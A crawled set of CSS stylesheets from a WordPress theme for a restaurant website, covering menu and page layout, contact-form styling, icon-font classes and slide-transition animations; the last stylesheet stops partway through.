#menu h1:first-child {margin:0.4em 0 0.3em;}
#menu .dishes-content {margin-top: 14px; width: 100%;}
#menu .dishes-content-title {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:1.500em; padding:0; margin:0; font-style: normal; line-height: 1.1; color: #333;
    border-bottom: 2px dotted #000;
    padding-top: 2px;
}
#menu .dishes-content-title span {
    background-color: #FFF;
    padding-bottom: 8px;
}
#menu .price {
    margin-left: 7px;
    float: right;
    padding-left: 5px;
}
#menu .dishes-content p {
    font-size: 1em;
    line-height: 1.2;
    color: #999;
    margin: 14px 0 10px;
}
#menu li:first-child {
    border-bottom: medium none;
    margin-top: 29px;
	border-top: none;
}
#menu li {
    overflow: hidden;
    padding: 4px 5% 6px;
    border-top: 1px solid #EDEDED;
}
#menu ol, #menu ul {
    list-style: none outside none;
	margin: 0; padding: 0;
}

#strona {display: block; overflow: hidden; width: 100%;}
#strona #top {width: 100%; height: 0; padding-bottom: 20.9%; background-position: center center; background-size: cover; background-repeat: no-repeat; padding-top: 10%; text-align: center; position: relative;}
#strona #top .nakladka {position: absolute; background-color: #000; width: 100%; height: 100%; top: 0; bottom: 0; left: 0; right: 0; margin: auto; z-index: 100; opacity: 0.3;}
#strona #top .toptekst {text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5);position: absolute; width: 80%; max-width: 43.750em; height: 10em; top: 0; bottom: 0; left: 0; right: 0; margin: auto; z-index: 200; opacity: 1;}
#strona #top .toptekst h1 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:3.500em; padding:0; margin:0; font-style: normal; line-height: 1.1;opacity:1;color: #fff;}
#strona #top .toptekst h2 {font-family: 'Alegreya Sans', sans-serif; font-weight: 400; font-size: 2.000em; font-style:italic; padding:0.5em 2.5em; margin:0.5em 0 0; line-height: 1.1;opacity:1;color: #fff;border-top: 1px solid #fff;}
#strona.stronamenu #top {width: 100%; height: 0; padding-bottom: 35%; background-position: center center; background-size: cover; background-repeat: no-repeat; padding-top: 0px; text-align: center; position: relative;}
#strona.stronamenu #top .nakladka {position: absolute; background-color: #000; width: 100%; height: 100%; top: 0; bottom: 0; left: 0; right: 0; margin: auto; z-index: 100; opacity: 0.4;-webkit-transition: all 0.6s ease-in-out; 	-moz-transition: all 0.6s ease-in-out; -ms-transition: all 0.6s ease-in-out; -o-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}
#strona.stronamenu #top:hover .nakladka {}
#strona #top .toptekstmenu {text-shadow: none;position: absolute; color: #fff; width: 80%; max-width: 60em; height: 25em; top: 0; bottom: 0; left: 0; right: 0; margin: auto; z-index: 200; opacity: 1;}
.toptekstmenu span {display: inline-block; text-align: center; width: 16%; margin: 0 1%; padding: 2% 0 14% 0; height: 0; line-height: 1.3; vertical-align:bottom; -webkit-transition: all 0.2s ease-in-out; 	-moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;}
.toptekstmenu span:hover {line-height: 1.2; cursor: pointer;}
.toptekstmenu span:hover [class^="flaticon-"]:before, .toptekstmenu span:hover [class*=" flaticon-"]:before,
.toptekstmenu span:hover [class^="flaticon-"]:after, .toptekstmenu span:hover [class*=" flaticon-"]:after {font-size: 70px;color: #fff;}
a.ikonamenu {color: #fff;}

.toptekstmenu .u13 {width: 33.3333333%; display: block; float: left; text-align: center;}
.toptekstmenu .u13 h2 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:1.45em; padding:0.3em; margin:0.4em 0 0.3em; font-style: normal; line-height: 1.1; color: #fff;}
.toptekstmenu .u13 a {text-decoration: none;}
.toptekstmenu .u13 a:hover {text-decoration: underline;}

#strona #tresc {width: 100%; position: relative; padding-top: 3em;}
#strona.stronamenu #tresc {width: 100%; position: relative; padding-top: 0em;}
#strona.stronamenu #tresc .odstep {padding-top: 4em;}
#tresc a {font-weight: 400; color:#E8AE00; text-decoration: underline;}
.kontener {width: 100%; max-width: 62.500em; margin: 0 auto;}
.kontener .rzad {display: block; width: 100%; overflow: auto;}
.kontener .rzad .u12 {display: inline-block; width: 50%; float: left; padding: 0 2%;}
.kontener .rzad .u12 p {font-family: 'Alegreya Sans', sans-serif; font-weight: 400;font-style:italic; color: #333; font-size: 1.250em;}
.kontener .rzad .u12 img {max-width: 100%; height: auto;}
.kontener .rzad .u12 h1 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:2.625em; padding:0; margin:0.4em 0 0.3em; font-style: normal; line-height: 1.1; color: #E8AE00; }
.kontener .rzad .u12 h2 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:1.500em; padding:0; margin:0; font-style: normal; line-height: 1.1; color: #333; }

.kontener .rzad .u12 .menu {margin-top: 1em; padding-left: 6%; border-left: 1px solid #eee; margin-left: 10%;}

.kontener .rzad .u12 .menu h2 {-webkit-transition: all 0.2s ease-in-out; 	-moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:1.3em; padding:0; margin:0; font-style: normal; color: #333;line-height: 46px;clear: right; }
.kontener .rzad .u12 .menu a {-webkit-transition: all 0.2s ease-in-out; 	-moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;color: #000;text-decoration: none !important;display: block; width: 100%; float: none; clear: both; overflow: hidden; line-height: 40px; vertical-align: middle;padding: 0 0 0 1em;}
.kontener .rzad .u12 .menu a:hover h2 {color: #E8AE00; }
.kontener .rzad .u12 .menu a:hover {padding: 0 0 0 1.5em;}

.kontener .rzad .u12 .menu span {width: 70px; display: inline-block; text-align: center; float: left;}

.kontener .rzad .u14 {display: inline-block; width: 25%; float: left; padding: 4.2em 2% 4em; position: relative; text-align:center; cursor: zoom-in; vertical-align: bottom;}
.kontener .rzad .u14 i {-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;}
.kontener .rzad .u14:hover i {font-size: 5em;}
.kontener .rzad .u14 h3 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:2em; padding:0; margin:0.4em 0 0.3em; font-style: normal; line-height: 1.1; color: #E7AD00; }
.kontener .rzad .u14 h4 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:1.375em; padding:0; margin:0; font-style: normal; line-height: 1.1; color: #333; }
.mobilne {display: none;}
.google-map {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.mapka { border-bottom: 1px solid #ccc;}
.mapka iframe{width: 100%; height: 100%}
.gm-style {font-family: 'Alegreya Sans', sans-serif; font-weight: 400 !important;font-style:normal !important; color: #333 !important; font-size: 18px !important;}

.wpcf7-text, .wpcf7-textarea, .wpcf7-submit, .wpcf7-captchar {font-family: 'Alegreya Sans', sans-serif; font-weight: 400; }
.wpcf7-text, .wpcf7-textarea {border: 1px solid #ccc; background: #fff; color: #666; font-size: 1em; padding: 10px;width: 100%;}
.wpcf7-captchar {border: 1px solid #ccc; background: #fff; color: #666; font-size: 1em; padding: 10px;width: 160px; margin-right: 20px;}

.wpcf7-not-valid {
	border: 2px solid #C00;
}

.wpcf7-not-valid-tip {display: none !important;}
div.wpcf7-response-output {
    margin: 0px !important;
    padding: 10px;
}
div.wpcf7-validation-errors {
	border: 2px solid #FFCC00 !important;
	font-size: 1em !important;
}

.wpcf7-submit {background-color: #222; border: none; height: 45px; margin: 0; padding: 0; width: 100px; cursor: pointer; color: #fff; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s;}
.wpcf7-submit:hover {background-color: #5E100C;}
.wpcf7-submit:active {background: #000;outline: none;}
.wpcf7-submit::-moz-focus-inner {border: 0;}

#menu .dishes-content-title {position: relative; padding-right: 100px !important;line-height: 1.4 !important;}
#menu .dishes-content-title .price {position: absolute; right: 0; bottom: -8px;padding-bottom: 8px;}

.slide_fb {
	float:right;
	width:300px;
	height:auto; 
	background-color:#3B5998;
	display:block;
	right:-300px;
	padding:1rem;
	position:fixed;
	top: 220px;
	z-index:1002;
}
.slide_fb:before {position: absolute; left:-40px; top:0; content:''; background-image: url(../obr/facebook1.png); background-size: 40px auto; display:block; width: 40px; height: 128px; background-position:center; background-repeat:no-repeat;}

.fbtop {display:none;}

@media only screen and (min-width: 56.250em) and (max-width: 62.500em) {
body {font-size: 90%;}
.teksty h1 {font-size:8.2em; padding:0; margin:0;}
}
@media only screen and (min-width: 47.500em) and (max-width: 56.250em) {
body {font-size: 80%;}
.teksty h1 {font-size:7.2em; padding:0; margin:0;}
.teksty h2 {font-size: 3.5em; padding:0 1em;}
.teksty h3 {font-size: 2em; padding:0; margin:0 0 2.3em 0;}
#strona.stronamenu #top {padding-bottom: 18%; padding-top: 18%;}

}
@media only screen and (max-width: 47.500em) {
.slide_fb {display:none;}
.fbtop {position: absolute;right:60px;top:6px; background-image: url(../obr/fb.png); display:block; width:30px;height:30px; background-position:center; background-repeat:no-repeat; background-size: contain;}
body {font-size: 90%;}
.kontener .rzad .u12 {width: 100%; padding: 0 5%;}
.kontener .rzad {padding-bottom: 2em;}
.kontener .rzad .u14 {width: 100%; padding: 1em 10%; overflow: hidden;}
footer {height:13.6em; text-align:center;}
.stopkainfo {height: auto; margin: 0; line-height: 2; padding: 1em 5%;}
.stopkainfo div {display: block; margin: 0 0 0 0;}
.stopkainfo a.copy {display: block;float: none;}
.stopkapfr img { width: 100%; height: auto; display: block;}
#strona {padding-top: 3em;}
#strona #top {height: 16em; padding-bottom: 0;}
#strona #tresc {padding-top: 1em;}
#strona #top .toptekst {width: 100%; top: 1em;left: 0;}
#strona #top .toptekst h1 {font-size:2.500em;}
#strona #top .toptekst h2 {font-size: 1.500em; padding:0.5em 5%;}
header {height:auto;background-color:#fff; border-bottom:none;}
header nav {text-align:right; height: auto;  background-color: #fff;}
.desktop {display: none;}
#intro {overflow: hidden; max-width: 100%; max-height: 100%;padding:3em 0 8.6em 0;}
#intro header {position:fixed;top:0;left:0;z-index:5000; height: auto;}
#podstrona header {position:fixed;top:0;left:0;z-index:5000; height: auto;}
#intro footer {position:absolute;bottom:0;left:0;z-index:3000;}
#intro section {max-height: 100%;max-width: 100%;overflow: hidden;}
.teksty {width:100%; max-height:10em;}
.teksty h1 {font-size:3.2em; padding:0; margin:0;}
.teksty h2 {font-size: 1.5em; padding:0 1em;}
.teksty h3 {font-size: 1em; padding:0; margin:0 0 2.3em 0;}
.teksty a.button {font-size: 1em; padding:0.5em 1em; margin:0;border: 1px solid #fff;}
#intro section nav {display: none;}
.toptekstmenu .u13 {width: 100%; float: none;}
#strona.stronamenu #top {padding-bottom: 1em; padding-top: 1em; height: auto !important; overflow:hidden;}
#strona #top .toptekstmenu {position: relative; height: auto !important;}
#strona.stronamenu #top .nakladka {background-color: #E8AE00; opacity: 0.9;}
.toptekstmenu span {width: 30%; margin: 0 1%; padding: 0 0 30% 0;}
.mobilne {display: block;}
.CollapsiblePanelTab {background-image: url(../obr/logo-dospatos.svg);
	background-repeat: no-repeat;
	background-position:5% center;
	background-size: auto 70%;
	padding: 0.5em 5%;
	height: 3em;
	border-bottom: 1px solid #ccc;}
.CollapsiblePanelContent {border-bottom: 2px solid #000; padding:0;}
.CollapsiblePanelContent a {font-family: 'Roboto Condensed', sans-serif; font-style: normal; font-size: 0.875em; color: #666; text-decoration: none; line-height: 2.5em; padding: 0.2em 0;border-bottom: 1px solid #ccc;}
#strona.stronamenu #tresc .odstep {padding-top: 4em;}
.kontener .rzad .u12 .menu {margin-top: 1em; padding-left: 0; border-left: none; margin-left: 0;}
#menu .dishes-content-title {position: relative; padding-right: 100px !important; font-size: 1.25em !important; line-height: 1.4 !important;}
#menu .dishes-content-title .price {position: absolute; right: 0; bottom: -8px;padding-bottom: 8px;}
#menu h1 {font-size: 2em !important;}
}
.opinia{
    max-width: 560px;
    margin: auto;
    display: block;
}
.opinia p .tyt{
    display: block;
    font-size: 1.5em;
    font-style: normal;
}
.opinia p .tyt em{
   font-size: 0.75em;
   color:#666;
}
/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/css/flaticon.css
body_size: 442
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
		font-family: Flaticon;
        font-size: 3.75em;
		font-style: normal;
		margin: 1em 0px;
		color: #fff;
		-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}.flaticon-chicken10:before {
	content: "\e000";
}
.flaticon-cow10:before {
	content: "\e001";
}
.flaticon-egg10:before {
	content: "\e002";
}
.flaticon-fish48:before {
	content: "\e003";
}
.flaticon-flower110:before {
	content: "\e004";
}
.flaticon-food33:before {
	content: "\e005";
}
.flaticon-food33:before {
	content: "\e005";
}
.flaticon-food34:before {
	content: "\e006";
}
.flaticon-gingerbread1:before {
	content: "\e007";
}
.flaticon-hot65:before {
	content: "\e008";
}
.flaticon-mexican8:before {
	content: "\e009";
}
.flaticon-pizza11:before {
	content: "\e00a";
}
.flaticon-salad:before {
	content: "\e00b";
}
.flaticon-soup8:before {
	content: "\e00c";
}
.flaticon-vegetables:before {
	content: "\e00d";
}

#menu [class^="flaticon-"]:before, #menu [class*=" flaticon-"]:before,
#menu [class^="flaticon-"]:after, #menu [class*=" flaticon-"]:after {color: #E8AE00; font-size: 60px !important;}

.u12 [class^="flaticon-"]:before, .u12 [class*=" flaticon-"]:before,
.u12 [class^="flaticon-"]:after, .u12 [class*=" flaticon-"]:after {color: #000; font-size: 35px !important;}

.u12 .flaticon-food33:before, .u12 .flaticon-food34:before {
	font-size: 35px !important;
}
.u12 .flaticon-cow10:before, .u12 .flaticon-hot65:before, .u12 .flaticon-mexican8:before {
	font-size: 30px !important;
}

.u12 .flaticon-chicken10:before, .u12 .flaticon-fish48:before {
	font-size: 26px !important;
}

.toptekstmenu .flaticon-food33:before, .toptekstmenu .flaticon-food34:before {
	font-size: 66px !important;
}
.toptekstmenu .flaticon-food33:hover:before, .toptekstmenu .flaticon-food34:hover:before {
	font-size: 78px !important;
}

.toptekstmenu .flaticon-chicken10:before, .toptekstmenu .flaticon-fish48:before {
	font-size: 52px !important;
}

.toptekstmenu span:hover [class^="flaticon-"]:before, .toptekstmenu span:hover [class*=" flaticon-"]:before,
.toptekstmenu span:hover [class^="flaticon-"]:after, .toptekstmenu span:hover [class*=" flaticon-"]:after {font-size: 70px;color: #fff;}

.toptekstmenu .flaticon-chicken10:before, .toptekstmenu .flaticon-fish48:before {
	font-size: 52px !important;
}
.toptekstmenu span:hover .flaticon-chicken10:before, .toptekstmenu span:hover .flaticon-fish48:before {
	font-size: 62px !important;
}

--- FILE ---
content_type: text/css
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/css/fxfullwidth.css
body_size: 3074
content:
/* 4 classes: navInLeft, navInRight, navOutLeft, navOutRight */

/*****************************************/
/* Soft Scale */
/*****************************************/

.fxSoftScale .navOutNext {
	-webkit-animation: scaleUp 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleUp 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxSoftScale .navInNext {
	-webkit-animation: scaleDownUp 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleDownUp 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxSoftScale .navOutPrev {
	-webkit-animation: scaleDown 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleDown 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxSoftScale .navInPrev {
	-webkit-animation: scaleUpDown 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleUpDown 1.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes scaleUp {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: scale(1.2);
		opacity: 0;
	}
}

@keyframes scaleUp {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
		opacity: 0;
	}
}

@-webkit-keyframes scaleDownUp {
	from {
		opacity: 0;
		-webkit-transform: scale(0.9);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@keyframes scaleDownUp {
	from {
		opacity: 0;
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes scaleDown {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		opacity: 0;
		-webkit-transform: scale(0.9);
	}
}

@keyframes scaleDown {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		opacity: 0;
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@-webkit-keyframes scaleUpDown {
	from {
		-webkit-transform: scale(1.2);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@keyframes scaleUpDown {
	from {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

/*****************************************/
/* Press away */
/*****************************************/

.fxPressAway .navOutNext {
	-webkit-animation: slideOutScaleRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideOutScaleRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxPressAway .navInNext {
	opacity: 1;
	-webkit-animation: slideInFromLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideInFromLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxPressAway .navOutPrev {
	-webkit-animation: slideOutScaleLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideOutScaleLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxPressAway .navInPrev {
	opacity: 1;
	-webkit-animation: slideInFromRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideInFromRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes slideOutScaleRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(100%) scale(0.9);
		opacity: 0;
	}
}

@keyframes slideOutScaleRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(100%) scale(0.9);
		transform: translateX(100%) scale(0.9);
		opacity: 0;
	}
}

@-webkit-keyframes slideInFromLeft {
	from {
		-webkit-transform: translateX(-100%);
	}
	to {
		-webkit-transform: translateX(0);
	}
}

@keyframes slideInFromLeft {
	from {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@-webkit-keyframes slideOutScaleLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(-100%) scale(0.9);
		opacity: 0;
	}
}

@keyframes slideOutScaleLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(-100%) scale(0.9);
		transform: translateX(-100%) scale(0.9);
		opacity: 0;
	}
}

@-webkit-keyframes slideInFromRight {
	from {
		-webkit-transform: translateX(100%);
	}
	to {
		-webkit-transform: translateX(0);
	}
}

@keyframes slideInFromRight {
	from {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

/*****************************************/
/* Side Swing */
/*****************************************/

.fxSideSwing .navOutNext {
	-webkit-animation: slideOutScaleRight 1.2s forwards;
	animation: slideOutScaleRight 1.2s forwards;
	-webkit-animation-timing-function: cubic-bezier(1, 0, 0, 1); /* older webkit */
	-webkit-animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
	animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
}

.fxSideSwing .navInNext {
	opacity: 1;
	-webkit-animation: slideInFromLeft 1.2s forwards;
	animation: slideInFromLeft 1.2s forwards;
	-webkit-animation-timing-function: cubic-bezier(1, 0, 0, 1); /* older webkit */
	-webkit-animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
	animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
}

.fxSideSwing .navOutPrev {
	-webkit-animation: slideOutScaleLeft 1.2s forwards;
	animation: slideOutScaleLeft 1.2s forwards;
	-webkit-animation-timing-function: cubic-bezier(1, 0, 0, 1); /* older webkit */
	-webkit-animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
	animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
}

.fxSideSwing .navInPrev {
	opacity: 1;
	-webkit-animation: slideInFromRight 1.2s forwards;
	animation: slideInFromRight 1.2s forwards;
	-webkit-animation-timing-function: cubic-bezier(1, 0, 0, 1); /* older webkit */
	-webkit-animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
	animation-timing-function: cubic-bezier(1, -0.2, 0, 1);
}

/*****************************************/
/* Fortune wheel */
/*****************************************/

.fxFortuneWheel .itemwrap {
	-webkit-perspective: 1600px;
	perspective: 1600px;
}

.fxFortuneWheel .navOutNext {
	-webkit-animation: slideOutScaleRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideOutScaleRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxFortuneWheel .navInNext {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-animation: rotateInFromLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateInFromLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxFortuneWheel .navOutPrev {
	-webkit-animation: slideOutScaleLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideOutScaleLeft 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxFortuneWheel .navInPrev {
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-animation: rotateInFromRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateInFromRight 1.2s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes rotateInFromLeft {
	from {
		-webkit-transform: translateX(-100%) rotateY(-55deg);
	}
	to {
		-webkit-transform: translateX(0) rotateY(0deg);
		opacity: 1;
	}
}

@keyframes rotateInFromLeft {
	from {
		-webkit-transform: translateX(-100%) rotateY(-55deg);
		transform: translateX(-100%) rotateY(-55deg);
	}
	to {
		-webkit-transform: translateX(0) rotateY(0deg);
		transform: translateX(0) rotateY(0deg);
		opacity: 1;
	}
}

@-webkit-keyframes rotateInFromRight {
	from {
		-webkit-transform: translateX(100%) rotateY(55deg);
	}
	to {
		-webkit-transform: translateX(0) rotateY(0deg);
		opacity: 1;
	}
}

@keyframes rotateInFromRight {
	from {
		-webkit-transform: translateX(100%) rotateY(55deg);
		transform: translateX(100%) rotateY(55deg);
	}
	to {
		-webkit-transform: translateX(0) rotateY(0deg);
		transform: translateX(0) rotateY(0deg);
		opacity: 1;
	}
}

/*****************************************/
/* Swipe */
/*****************************************/

.fxSwipe .navOutNext {
	-webkit-animation: decreaseHeight 0.8s forwards ease-in-out;
	animation: decreaseHeight 0.8s forwards ease-in-out;
}

.fxSwipe .navInNext {
	-webkit-animation: show 0.8s forwards ease-in-out;
	animation: show 0.8s forwards ease-in-out;
}

.fxSwipe .navOutPrev {
	-webkit-animation: hide 0.8s forwards ease-in-out;
	animation: hide 0.8s forwards ease-in-out;
}

.fxSwipe .navInPrev {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: increaseHeight 0.8s forwards ease-in-out;
	animation: increaseHeight 0.8s forwards ease-in-out;
}

@-webkit-keyframes decreaseHeight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		height: 0;
	}
}

@keyframes decreaseHeight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		height: 0;
	}
}

@-webkit-keyframes show {
	0% {
		opacity: 0;
	}
	1%,100% {
		opacity: 1;
	}
}

@keyframes show {
	0% {
		opacity: 0;
	}
	1%,100% {
		opacity: 1;
	}
}

@-webkit-keyframes hide {
	0%,99% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

@keyframes hide {
	0%,99% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

@-webkit-keyframes increaseHeight {
	from {
		height: 0;
	}
	to {
		height: 100%;
	}
}

@keyframes increaseHeight {
	from {
		height: 0;
	}
	to {
		height: 100%;
	}
}

/*****************************************/
/* Push reveal */
/*****************************************/

.fxPushReveal .navOutNext {
	opacity: 1;
	-webkit-animation: slideOutBottom 0.7s forwards ease-in-out;
	animation: slideOutBottom 0.7s forwards ease-in-out;
}

.fxPushReveal .navInNext {
	opacity: 1;
	-webkit-animation: slideInHalfFromTop 0.7s forwards ease-in-out;
	animation: slideInHalfFromTop 0.7s forwards ease-in-out;
}

.fxPushReveal .navOutPrev {
	opacity: 1;
	-webkit-animation: slideOutHalfTop 0.7s forwards ease-in-out;
	animation: slideOutHalfTop 0.7s forwards ease-in-out;
}

.fxPushReveal .navInPrev {
	opacity: 1;
	z-index: 1001;
	-webkit-animation: slideInFromBottom 0.7s forwards ease-in-out;
	animation: slideInFromBottom 0.7s forwards ease-in-out;
}

@-webkit-keyframes slideOutBottom {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(100%);
	}
}

@keyframes slideOutBottom {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
}

@-webkit-keyframes slideInHalfFromTop {
	from {
		-webkit-transform: translateY(-50%);
	}
	to {
		-webkit-transform: translateY(0);
	}
}

@keyframes slideInHalfFromTop {
	from {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	to {
